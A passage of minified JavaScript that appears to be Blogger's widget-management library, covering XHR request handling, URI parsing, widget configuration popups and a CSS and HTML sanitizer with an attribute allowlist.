u.Sa=function(){for(var a=this.G;0<a.V();){var b=this.Qa();if(b){var c=a,d=c.C,e=d.length;var f=d[0];if(0>=e)f=void 0;else{if(1==e)tc(d);else{d[0]=d.pop();d=0;c=c.C;e=c.length;for(var g=c[d];d<e>>1;){var k=2*d+1,l=2*d+2;k=l<e&&c[l].C<c[k].C?l:k;if(c[k].C>g.C)break;c[d]=c[k];d=k}c[d]=g}f=f.D}f.apply(this,[b])}else break}};u.Xa=function(a){uh.N.Xa.call(this,a);this.Sa()};u.Ha=function(){uh.N.Ha.call(this);this.Sa()};u.Z=function(){uh.N.Z.call(this);v.clearTimeout(this.L);tc(this.G.C);this.G=null};function vh(a,b,c,d){this.O=a;this.T=!!d;uh.call(this,b,c)}y(vh,uh);vh.prototype.ib=function(){var a=new Wg,b=this.O;b&&b.forEach(function(c,d){a.headers.set(d,c)});this.T&&(a.L=!0);return a};vh.prototype.pb=function(a){return!a.J&&!a.C};function wh(a){gf.call(this);this.D=a;this.C={}}y(wh,gf);var xh=[];function yh(a,b,c,d){Array.isArray(c)||(c&&(xh[0]=c.toString()),c=xh);for(var e=0;e<c.length;e++){var f=L(b,c[e],d||a.handleEvent,!1,a.D||a);if(!f)break;a.C[f.key]=f}}function zh(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)zh(a,b,c[g],d,e,f);else d=d||a.handleEvent,e=cc(e)?!!e.capture:!!e,f=f||a.D||a,d=Df(d),e=!!e,c=qf(b)?yf(b.ea,String(c),d,e,f):b?(b=Ff(b))?yf(b,c,d,e,f):null:null,c&&(Kf(c),delete a.C[c.key])}
function Ah(a){Yc(a.C,function(b,c){this.C.hasOwnProperty(c)&&Kf(b)},a);a.C={}}wh.prototype.Z=function(){wh.N.Z.call(this);Ah(this)};wh.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};function Bh(a,b,c,d,e,f){N.call(this);this.G=void 0!==a?a:1;this.K=void 0!==e?Math.max(0,e):0;this.L=!!f;this.D=new vh(b,c,d,f);this.C=new Og;this.F=new wh(this)}y(Bh,N);var Ch=[ib,Ca,pb,Ua,"abort","timeout"];function Dh(a,b,c,d,e,f){if(a.C.get(b))throw Error("[goog.net.XhrManager] ID in use");c=new Eh(c,w(a.O,a,b),d,e,f,a.G,a.L);a.C.set(b,c);b=w(a.M,a,b);a.D.Qa(b,null)}
Bh.prototype.abort=function(a,b){var c=this.C.get(a);if(c){var d=c.Va;c.sb=!0;b&&(d&&(zh(this.F,d,Ch,c.rb),Cf(d,ib,function(){ph(this.D,d)},!1,this)),Qg(this.C,a));d&&d.abort()}};Bh.prototype.M=function(a,b){var c=this.C.get(a);c&&!c.Va?(yh(this.F,b,Ch,c.rb),b.O=Math.max(0,this.K),b.M=c.Fb(),b.L=c.Gb(),c.Va=b,O(this,new Fh(ib,this,a,b)),Gh(this,a,b),c.sb&&b.abort()):ph(this.D,b)};
Bh.prototype.O=function(a,b){var c=b.target;switch(b.type){case ib:Gh(this,a,c);break;case Ca:a:{var d=this.C.get(a);if(7==c.K||ih(c)||d.Ka>d.lb)if(O(this,new Fh(Ca,this,a,c)),d&&(d.zb=!0,d.yb)){a=d.yb.call(c,b);break a}a=null}return a;case pb:O(this,new Fh(pb,this,a,c));break;case "timeout":case Ua:b=this.C.get(a);b.Ka>b.lb&&O(this,new Fh(Ua,this,a,c));break;case "abort":O(this,new Fh("abort",this,a,c))}return null};
function Gh(a,b,c){var d=a.C.get(b);!d||d.zb||d.Ka>d.lb?(d&&(zh(a.F,c,Ch,d.rb),Qg(a.C,b)),ph(a.D,c)):(d.Ka++,ah(c,d.getUrl(),d.Lc,d.kb(),d.Ac))}Bh.prototype.Z=function(){Bh.N.Z.call(this);this.D.ra();this.D=null;this.F.ra();this.F=null;var a=this.C;a.C={};a.D.length=0;a.F=0;a.G=0;this.C=null};function Fh(a,b,c,d){lf.call(this,a,b);this.id=c;this.Va=d}y(Fh,lf);
function Eh(a,b,c,d,e,f,g){this.D=a;this.Lc=c||ia;this.C=d;this.Ac=null;this.lb=void 0!==f?f:1;this.Ka=0;this.sb=this.zb=!1;this.rb=b;this.yb=e;this.F=!!g;this.Va=null}Eh.prototype.getUrl=r("D");Eh.prototype.kb=r("C");Eh.prototype.Gb=r("F");Eh.prototype.Fb=Cb("");function Hh(a,b){this.G=this.M=this.F="";this.K=null;this.L=this.J="";this.D=!1;if(a instanceof Hh){this.D=void 0!==b?b:a.D;Ih(this,a.F);this.M=a.M;this.G=a.G;Jh(this,a.K);Kh(this,a.J);b=a.C;var c=new Lh;c.F=b.F;b.C&&(c.C=new Og(b.C),c.D=b.D);Mh(this,c);this.L=a.L}else a&&(c=String(a).match(Ug))?(this.D=!!b,Ih(this,c[1]||"",!0),this.M=Nh(c[2]||""),this.G=Nh(c[3]||"",!0),Jh(this,c[4]),Kh(this,c[5]||"",!0),Mh(this,c[6]||"",!0),this.L=Nh(c[7]||"")):(this.D=!!b,this.C=new Lh(null,this.D))}
Hh.prototype.toString=function(){var a=[],b=this.F;b&&a.push(Oh(b,Ph,!0),":");var c=this.G;if(c||"file"==b)a.push("//"),(b=this.M)&&a.push(Oh(b,Ph,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.K,null!=c&&a.push(":",String(c));if(c=this.J)this.G&&"/"!=c.charAt(0)&&a.push("/"),a.push(Oh(c,"/"==c.charAt(0)?Qh:Rh,!0));(c=this.C.toString())&&a.push("?",c);(c=this.L)&&a.push("#",Oh(c,Sh));return a.join("")};
function Ih(a,b,c){a.F=c?Nh(b,!0):b;a.F&&(a.F=a.F.replace(/:$/,""));return a}function Jh(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.K=b}else a.K=null}function Kh(a,b,c){a.J=c?Nh(b,!0):b;return a}function Mh(a,b,c){b instanceof Lh?(a.C=b,Th(a.C,a.D)):(c||(b=Oh(b,Uh)),a.C=new Lh(b,a.D))}function Vh(a,b,c){a.C.set(b,c);return a}function Wh(a,b){return a instanceof Hh?new Hh(a):new Hh(a,b)}
function Nh(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function Oh(a,b,c){return typeof a===q?(a=encodeURI(a).replace(b,Xh),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function Xh(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var Ph=/[#\/\?@]/g,Rh=/[#\?:]/g,Qh=/[#\?]/g,Uh=/[#\?@]/g,Sh=/#/g;function Lh(a,b){this.D=this.C=null;this.F=a||null;this.G=!!b}
function Yh(a){a.C||(a.C=new Og,a.D=0,a.F&&Vg(a.F,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}u=Lh.prototype;u.V=function(){Yh(this);return this.D};u.add=function(a,b){Yh(this);this.F=null;a=Zh(this,a);var c=this.C.get(a);c||this.C.set(a,c=[]);c.push(b);this.D=this.D+1;return this};function $h(a,b){Yh(a);b=Zh(a,b);Rg(a.C.C,b)&&(a.F=null,a.D=a.D-a.C.get(b).length,Qg(a.C,b))}u.ha=function(){Yh(this);return 0==this.D};function ai(a,b){Yh(a);b=Zh(a,b);return Rg(a.C.C,b)}
u.forEach=function(a,b){Yh(this);this.C.forEach(function(c,d){z(c,function(e){a.call(b,e,d,this)},this)},this)};u.ga=function(){Yh(this);for(var a=this.C.$(),b=this.C.ga(),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};u.$=function(a){Yh(this);var b=[];if(typeof a===q)ai(this,a)&&(b=vc(b,this.C.get(Zh(this,a))));else{a=this.C.$();for(var c=0;c<a.length;c++)b=vc(b,a[c])}return b};
u.set=function(a,b){Yh(this);this.F=null;a=Zh(this,a);ai(this,a)&&(this.D=this.D-this.C.get(a).length);this.C.set(a,[b]);this.D=this.D+1;return this};u.get=function(a,b){if(!a)return b;a=this.$(a);return 0<a.length?String(a[0]):b};
u.toString=function(){if(this.F)return this.F;if(!this.C)return"";for(var a=[],b=this.C.ga(),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.$(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.F=a.join("&")};function Zh(a,b){b=String(b);a.G&&(b=b.toLowerCase());return b}
function Th(a,b){b&&!a.G&&(Yh(a),a.F=null,a.C.forEach(function(c,d){var e=d.toLowerCase();d!=e&&($h(this,d),$h(this,e),0<c.length&&(this.F=null,this.C.set(Zh(this,e),wc(c)),this.D=this.D+c.length))},a));a.G=b};function bi(a,b,c,d,e){this.D=a;this.J=b;this.C=c||null;this.data=d||null;if(e){if(this.F=e,"displayModeSnippet"!=e&&e!=Qa&&e!=Ra&&e!=Sa)throw"bad display mode: "+e;}else this.F=Sa;this.G=!1}bi.prototype.K=r("D");function ci(a){this.G=!0;this.R=a;this.D=null}function P(a,b){return document.getElementById(a.R.D+"_"+b)}function di(a,b){a=P(a,b);if(!a)throw"did not find element for id "+b;return a}ci.prototype.Y=function(){return this.R.data};
ci.prototype.F=function(){var a={};a.type=this.D.Fa();a.instanceId=this.R.D;a.sectionId=this.R.J;a.actionUrl=D.aa;a.quickEditUrl=D.Cb+"&widgetType="+this.D.Fa()+"&widgetId="+this.R.D+"&sectionId="+this.R.J+ba+D.va;return a};function ei(a,b,c,d,e){c=c||{};window.__wavt&&(c.xssi_token=window.__wavt);D.Xb(b,c,a.R.D,a.D.Fa(),d,e)}function Ic(a){var b=-1;try{b=a.status}catch(c){}return b}function D(){}
D.Oc=function(a,b,c){D.D={};D.Cb=a;D.aa=b;D.rd=c;D.F={};D.L=new Bh;D.Eb=0;D.X=0;L(D.L,ib,function(){D.X++});L(D.L,Ca,function(){D.X--})};D.Tb=function(){var a=D.Cc();document.body.appendChild(a)};D.Sb=function(a){D.Tb();if(window.parent==window){var b="Preview";a&&(b=a);a=D.Bc(b);document.body.appendChild(a[0]);document.body.appendChild(a[1])}};D.Yc=wa;D.zc=wa;D.va="editWidget";D.Fc=function(){return D.aa};D.Qb=function(a,b){D.W=a;D.Yb=b};D.Kc=function(){return D.W};D.Rb=function(a){D.Zb=a};
D.xa=function(){return D.Zb};D.Pb=function(a){D.F=a};D.Ec=function(){var a={},b;for(b in D.F){var c=D.F[b];a[c.name]=c.data}c={};for(b in D.D)c[b]=D.D[b].H.Y();a.widgets=c;return a};D.ta=function(a,b){var c=new ci(b);a=new window[a](c);c.D=a;D.D[b.D]=a;D.ja(a);return a};D.jd=function(a,b){a=D.ta(a,b);a.H.R.G=!0;return a};D.ja=function(a){var b=a.H;b.R.F!=Sa&&(b.R.F==Qa&&a.da(),a.H.G=!1)};D.G=function(a){return D.D?D.D[a]:null};
D.T=function(a,b,c,d,e){var f="";d&&(f="&widgetId="+d);a=D.Cb+ba+a+"&sectionId="+b+"&widgetType="+c+f;if(window.name==e)return window.location.replace(a),window.focus(),window;e=window.open(a,e,"width=570,height=600,left=75,top=20,resizable=yes,scrollbars=yes");e.focus();return e};D.fd=function(a){var b=a.getAttribute("id"),c=D.G(b);if(c){var d=c.H.C;if(null!=d&&!d.closed)return d.focus(),!1}d="config"+b;a=D.T(D.va,a.parentNode.getAttribute("id"),a.getAttribute("widgetType"),b,d);c&&(c.H.C=a);return!1};
D.hd=function(a){D.T(D.zc,a.parentNode.getAttribute("id"),a.getAttribute("widgetType"),a.getAttribute("id"),D.Yc);return!1};D.Dc=function(a,b,c){D.C(c,c.LayoutsMessages.DELETING);D.Ma("delete",{},a,b)};D.kd=function(a,b){var c=window,d=document.getElementById("sectionId").value;a.sectionid=d;D.C(c,c.LayoutsMessages.SAVING);D.Ma("addnew",a,"",b)};D.Mb=function(a,b,c){b=D.G(b);b.H.R.G?D.kd(a,c):(c=b.H,b=window,D.C(b,b.LayoutsMessages.SAVING),ei(c,Da,a))};
D.Xb=function(a,b,c,d,e,f){D.Ga(D.aa,a,b,c,d,e,f)};D.Ma=function(a,b,c,d){D.W&&(b.security_token=D.Yb,D.Ga(D.W,a,b,c,d,void 0))};
D.Ga=function(a,b,c,d,e,f,g){function k(){t(this.C)&&window.eval(jh(this))}b=["action="+encodeURIComponent(b),"widgetId="+encodeURIComponent(d),"widgetType="+encodeURIComponent(e),"responseType=js"];for(var l in c)if(typeof c[l]==p)for(d=c[l],e=0;e<d.length;++e)b.push(encodeURIComponent(l)+"="+encodeURIComponent(d[e]));else b.push(encodeURIComponent(l)+"="+encodeURIComponent(c[l]));var t=f||Hc();g==ia?(a=0<=a.indexOf("?")?a+"&":a+"?",Dh(D.L,""+D.Eb++,a+b.join("&"),ia,void 0,k)):Dh(D.L,""+D.Eb++,a,
"POST",b.join("&"),k)};D.Nb=function(a,b){a&&(a=D.G(a))&&(a.H.C=b)};D.J=function(a,b){0==D.X?a.setTimeout(function(){a.close()},b):a.setTimeout(function(){D.J(a,b)},200)};D.Xc=function(a,b){a&&(D.J(a,100),D.Wb(a,b))};D.Wb=function(a,b){if(a){var c=a.document.getElementById(nb);c&&(c=c.innerHTML);c&&a&&a.opener.parent&&a.opener.parent.editor&&a.opener.parent.editor.SetSaveMessage(c,b)}};
D.ia=function(a,b,c){a=D.D[a];if(null!=c.errors){var d=a?a.H.C:null;d||(d=window);D.C(d,c.errors);a&&a.ua?a.ua(b,c,d):D.ua(c,d)}else a.ia(b,c)};D.ua=function(a,b){a=a["error-details"];for(var c in a)fi(c,a[c],b.document)};function gi(a,b){D.C(a.C,b[mb]);D.wa(a.R.D,"_OnWidgetConfigured",function(c){window.opener._WidgetManager._OnWidgetConfigured(c,b)})}D.$c=function(a,b){window.parent&&window.parent.editor&&b?D.bd(a,b):window.location.replace(window.location.href)};
D.bd=function(a,b){var c=D.G(a);c.H.R.data=b.data;a=document.getElementById(a);Ve(a);Jc(a,c);c.H.C=null};
D.Nc=function(a,b,c){var d=c[mb];if(null!=c.errors)D.C(window,c.errors),D.ua(c,window);else if("addnew"==b){if(D.M(window)){if(window.opener&&window.opener.parent)var e=window.opener.parent;e&&e.editor&&e.editor.HandleAddNewWidget(c)}D.C(window,d);null==window.opener?je("/rearrange?blogID="+c.blogID):e&&e._WidgetManager?e._WidgetManager._KillPopupDelay(window):D.J(window,100)}else c=D.D[a],"delete"==b&&(D.C(c.H.C,d),D.wa(a,"_OnWidgetDeleted"))};
D.ed=function(a){var b=D.G(a);b&&(b.H.R.F==Ra?top.editor.HandleDeleteWidget(b.H.R.C):(b=b.H.R.C,b.parentNode.removeChild(b)),delete D.D[a])};D.wa=function(a,b,c){if(D.M(window)){var d=window.opener;c||(c=d._WidgetManager[b]);c(a);d._WidgetManager?d._WidgetManager._KillPopupDelay(window,a):D.J(window,100)}else a=D.xa()+"?widgetId="+a,a+="&func="+encodeURIComponent(b),window.location.replace(a)};D.M=function(a){var b=!1;try{if(a.opener){var c="X"+a.opener.document.domain;c&&"X"!=c&&(b=!0)}}catch(d){}return b};
D.Bb="status-msg-yellow-on-white";D.C=function(a,b){a||(a=self);var c=a.document.getElementById(nb);c&&(c.innerHTML=b);(a=a.document.getElementById(mb))&&Cc(a,D.Bb)};D.ld=function(a){a||(a=self);(a=a.document.getElementById(mb))&&Ec(a,D.Bb)};D.od=function(a){a&&0<a.length&&"http"!=a.substring(0,4)&&(a="http://"+a);return a};D.K=function(a,b){if(A(a,b))return a;if(a)for(var c=a.childNodes.length,d=0;d<c;d++){var e=D.K(a.childNodes.item(d),b);if(e)return e}return null};
D.Cc=function(){var a=window.document.createElement(h);a.className="blogger-clickTrap singleton-element";a.style.position="fixed";a.style.top="0";a.style.left="0";a.style.width="100%";a.style.height="100%";I&&!Ce(7)&&(a.style.height="expression(this.parentNode.clientHeight)");a.style.zIndex="1000";a.style.cursor="default";a.onclick=D.O;a.onmousedown=D.O;a.onmouseup=D.O;a.style.background="white";a.style.filter="alpha(opacity=1)";a.style.opacity=".01";a.innerHTML="&nbsp;";return a};
D.Bc=function(a){var b=window.document,c=D.ca(b,a);a=D.ca(b,a);c.style.backgroundColor="#000";c.style.border="1px solid #aaa";I&&(c.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678) alpha(opacity=50)');c.style.opacity=".5";a.style.border="1px solid transparent";c.style.zIndex=1200;a.style.zIndex=1200;return[c,a]};
D.ca=function(a,b){a=a.createElement(h);a.style.position=sa;a.style.top="75px";a.style.left="-225px";a.style.width="600px";a.style.height="28px";a.style.margin="0";a.style.padding="10px";a.style.fontSize="24px";a.style.textAlign="center";a.style.color="#fff";a.style.fontFamily='"trebuchet ms",verdana,arial,sans-serif';I&&(a.style.top="-140px",a.style.left="-140px",a.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)');
a.style.MozTransform=kb;a.style.MozTransformOrigin="50% 0";a.style.WebkitTransform=kb;a.style.WebkitTransformOrigin="50% 0";a.innerHTML=b;a.className="singleton-element";return a};D.qd=function(a){for(var b in D.F){var c=D.F[b];if(c&&"features"==c.name)return"true"==c.data[a]}return!1};D.O=function(a){a||(a=window.event);a&&(a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation());return!1};
function hi(a){if(a)if("checkbox"==a.type){if(a.checked)return a.value}else{if(null==a.type){for(var b=[],c=0;c<a.length;c++)a[c].checked&&(b[b.length]=a[c].value);switch(b.length){case 0:return;case 1:return b[0];default:return b}}return a.value}}function ii(a,b){b||(b=document);return b.getElementById("errormessage_"+a)}function fi(a,b,c){if(a=ii(a,c))a.innerHTML=b,a.className="errorbox-bad errormsg"}function ji(){this.C=[];for(var a=0;a<D.F.length;++a)this.C[this.C.length]=D.F[a]}
function ki(a,b){null==b&&(b="");for(var c=a.C.length-1;0<=c;--c)if(a.C[c].name==b)return a.C[c].data;return null}ji.prototype.Y=function(a){var b=ki(this,a);if(null!==b)return b;var c=a.split(".");if(1==c.length)return b=ki(this,""),b[a];b=ki(this,c[0]);a=0;for(b?a=1:b=ki(this,"");a<c.length;a++){if(null==b)return null;b=b[c[a]]}return b};function Q(a,b){this.dd=a;this.H=b}u=Q.prototype;u.Fa=r("dd");u.Ub=r("H");u.ia=function(a,b){a==Da&&gi(this.H,b)};u.ua=function(a,b,c){D.ua(b,c)};u.da=Bb();
x("_WidgetManager",D);D._Init=D.Oc;D._SetPageActionUrl=D.Qb;D._GetPageActionUrl=D.Kc;D._SetWidgetRefreshUrl=D.Rb;D._GetWidgetRefreshUrl=D.xa;D._GetCallbackUrl=D.Fc;D._DeleteWidgetFromPage=D.Dc;D._DisplayWidget=D.ja;D._GetWidget=D.G;D._HandleControllerResult=D.ia;D._HandlePageActionResult=D.Nc;D._IsOpenerReachable=D.M;D._SetConfigWin=D.Nb;D._SetDataContext=D.Pb;D._SetupPreview=D.Sb;D._RegisterWidget=D.ta;D._RegisterNewWidget=D.jd;D._PopupPaneFromParams=D.T;D._PopupConfig=D.fd;D._PopupToolbox=D.hd;
D._KillPopupDelay=D.Xc;D._OnWidgetConfigured=D.$c;D._OnWidgetDeleted=D.ed;x("_WidgetInfo",bi);bi.prototype._getInstanceId=bi.prototype.K;Q.prototype._GetHelper=Q.prototype.Ub;ci.prototype._GetData=ci.prototype.Y;ci.prototype._GenerateWidgetMetadata=ci.prototype.F;D._GetAllData=D.Ec;x("widget_module_provide",function(a,b,c){var d=Ag.Aa(),e=d.C,f=d.K;e[a]||(e[a]={});if(c)e[a][b]=c;else if(f[a]){for(b=0;b<f[a].length;++b)(0,f[a][b][1])(e[a][f[a][b][0]]);delete f[a];delete d.F[a]}});function li(a){Q.call(this,"AdSense",a);this.H=a}y(li,Q);x("_AdSenseView",li);var mi={};
function ni(a){if(I&&!Ce(9))return[0,0,0,0];var b=mi.hasOwnProperty(a)?mi[a]:null;if(b)return b;65536<Object.keys(mi).length&&(mi={});var c=[0,0,0,0];b=oi(a,/\\[0-9A-Fa-f]{6}\s?/g);b=oi(b,/\\[0-9A-Fa-f]{1,5}\s/g);b=oi(b,/\\./g);b=b.replace(/:not\(([^\)]*)\)/g,"     $1 ");b=b.replace(/{[^]*/gm,"");b=pi(b,c,/(\[[^\]]+\])/g,2);b=pi(b,c,/(#[^\#\s\+>~\.\[:]+)/g,1);b=pi(b,c,/(\.[^\s\+>~\.\[:]+)/g,2);b=pi(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);b=pi(b,c,/(:[\w-]+\([^\)]*\))/gi,2);
b=pi(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");pi(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return mi[a]=b}function pi(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function oi(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var qi={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},ri=/[\n\f\r"'()*<>]/g,si={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function ti(a){return si[a]}
function ui(a,b,c){b=E(b);if(""==b)return null;var d=String(b.substr(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1))return!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c?b=null:b=c?(b=c(le(b.substring(4,b.length-1)),a))&&xd(b)!=qa?'url("'+xd(b).replace(ri,ti)+'")':null:null,b;if(0<b.indexOf("(")){if(/"|'/.test(b))return null;for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in qi))return null}return b};function vi(a,b){a=v[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function wi(a,b){return(a=v[a])&&a.prototype&&a.prototype[b]||null}var xi=vi(ha,ta)||vi("Node",ta),yi=wi(ha,ab),zi=wi(ha,Ya),Ai=wi(ha,lb),Bi=wi(ha,jb),Ci=wi(ha,Za),Di=wi(ha,"matches")||wi(ha,gb),Ei=vi("Node","nodeName"),Fi=vi("Node","nodeType"),Gi=vi("Node","parentNode"),Hi=vi("HTMLElement",ob)||vi(ha,ob),Ii=vi("HTMLStyleElement","sheet"),Ji=wi(da,$a),Ki=wi(da,"setProperty");
function Li(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error(ea);return a}function Mi(a,b,c,d){if(a)return a.apply(b,d);if(I&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if(typeof b[c]!=m)throw Error(ea);return b[c].apply(b,d)}function Ni(a){return Li(xi,a,ta,function(b){return b instanceof NamedNodeMap})}function Oi(a,b,c){try{Mi(Ai,a,lb,[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}
function Pi(a){return Li(Hi,a,ob,function(b){return b instanceof CSSStyleDeclaration})}function Qi(a){return Li(Ii,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function Ri(a){return Li(Ei,a,"nodeName",function(b){return typeof b==q})}function Si(a){return Li(Fi,a,"nodeType",function(b){return typeof b==hb})}function Ti(a){return Li(Gi,a,"parentNode",function(b){return!(b&&typeof b.name==q&&b.name&&"parentnode"==b.name.toLowerCase())})}
function Ui(a,b){return Mi(Ji,a,a.getPropertyValue?$a:Ya,[b])||""}function Vi(a,b,c){Mi(Ki,a,a.setProperty?"setProperty":lb,[b,c])};var Wi=I&&10>document.documentMode?null:/\s*([^\s'",]+[^'",]*(('([^'\r\n\f\\]|\\[^])*')|("([^"\r\n\f\\]|\\[^])*")|[^'",])*)/g,Xi={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0};
function Yi(a,b,c){var d=[];a=$i(wc(a.cssRules));z(a,function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&I&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(Wi,"#"+b+" $1"):e.selectorText;d.push(Pd(f,aj(e.style,c)))}});return Rd(d)}function $i(a){return nc(a,function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})}
function bj(a,b,c){a=cj("<style>"+a+"</style>");return null==a||null==a.sheet?Td:Yi(a.sheet,void 0!=b?b:null,c)}function cj(a){if(I&&!Ce(10)||typeof v.DOMParser!=m)return null;a=de(nd(ja),"<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(Wd(a),"text/html").body.children[0]}
function aj(a,b){if(!a)return Ed;var c=document.createElement(h).style,d=dj(a);z(d,function(e){var f=ve&&e in Xi?e:e.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");Lc(f,"--")||Lc(f,"var")||(e=Ui(a,e),e=ui(f,e,b),null!=e&&Vi(c,f,e))});return ee(c.cssText||"")}
function ej(a){var b=Array.from(Mi(Ci,a,Za,[la])),c=Ac(b,function(e){return wc(Qi(e).cssRules)});c=$i(c);c.sort(function(e,f){e=ni(e.selectorText);a:{f=ni(f.selectorText);for(var g=Math.min(e.length,f.length),k=0;k<g;k++){var l=e[k];var t=f[k];l=l>t?1:l<t?-1:0;if(0!=l){e=l;break a}}e=e.length;f=f.length;e=e>f?1:e<f?-1:0}return-e});a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var d;d=a.nextNode();)z(c,function(e){Mi(Di,d,d.matches?"matches":gb,[e.selectorText])&&e.style&&fj(d,
e.style)});z(b,We)}function fj(a,b){var c=dj(a.style),d=dj(b);z(d,function(e){if(!(0<=c.indexOf(e))){var f=Ui(b,e);Vi(a.style,e,f)}})}function dj(a){ac(a)?a=wc(a):(a=$c(a),uc(a,"cssText"));return a};function gj(a,b,c){if(typeof b===q)(b=hj(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=hj(c,d);f&&(c.style[f]=e)}}var ij={};function hj(a,b){var c=ij[b];if(!c){var d=ne(b);c=d;void 0===a.style[d]&&(d=(ve?"Webkit":ue?"Moz":I?"ms":se?"O":null)+oe(d),void 0!==a.style[d]&&(c=d));ij[b]=c}return c}function jj(a,b){var c=Ze(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""}
function kj(a,b){return jj(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]}function lj(a){try{var b=a.getBoundingClientRect()}catch(c){return{left:0,top:0,right:0,bottom:0}}I&&a.ownerDocument.body&&(a=a.ownerDocument,b.left-=a.documentElement.clientLeft+a.body.clientLeft,b.top-=a.documentElement.clientTop+a.body.clientTop);return b}
function mj(a){var b=a.offsetWidth,c=a.offsetHeight,d=ve&&!b&&!c;return(void 0===b||d)&&a.getBoundingClientRect?(a=lj(a),new Ke(a.right-a.left,a.bottom-a.top)):new Ke(b,c)}function nj(a,b){if(/^\d+px?$/.test(b))return parseInt(b,10);var c=a.style.left,d=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;a.style.left=b;b=a.style.pixelLeft;a.style.left=c;a.runtimeStyle.left=d;return+b}
function oj(a){var b=Ze(a),c="";if(b.body.createTextRange&&Ye(b,a)){b=b.body.createTextRange();b.moveToElementText(a);try{c=b.queryCommandValue("FontName")}catch(d){c=""}}c||(c=kj(a,"fontFamily"));a=c.split(",");1<a.length&&(c=a[0]);return le(c)}var pj=/[^\d]+$/,qj={cm:1,"in":1,mm:1,pc:1,pt:1},rj={em:1,ex:1};
function sj(a){var b=kj(a,"fontSize");var c=(c=b.match(pj))&&c[0]||null;if(b&&"px"==c)return parseInt(b,10);if(I){if(String(c)in qj)return nj(a,b);if(a.parentNode&&1==a.parentNode.nodeType&&String(c)in rj)return a=a.parentNode,c=kj(a,"fontSize"),nj(a,b==c?"1em":b)}c=Qe(ka,{style:"visibility:hidden;position:absolute;line-height:0;padding:0;margin:0;border:0;height:1em;"});a.appendChild(c);b=c.offsetHeight;We(c);return b};var tj={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,
